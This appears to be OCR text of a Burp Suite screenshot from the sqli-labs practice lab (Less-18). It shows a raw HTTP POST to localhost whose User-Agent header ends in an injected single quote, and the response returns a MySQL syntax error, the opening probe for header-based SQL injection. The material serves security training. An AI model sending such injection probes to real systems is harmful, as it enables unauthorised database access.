 Pretty Raw Hex
1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 33
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36'
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/sqli-labs/Less-18/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 uname=dumb&passwd=0&submit=Submit
Pretty Raw Hex Render
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.110 Safari/537.36'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '127.0.0.1', 'dumb')' at line 1
SUCCESSFULLY
LOGGED IN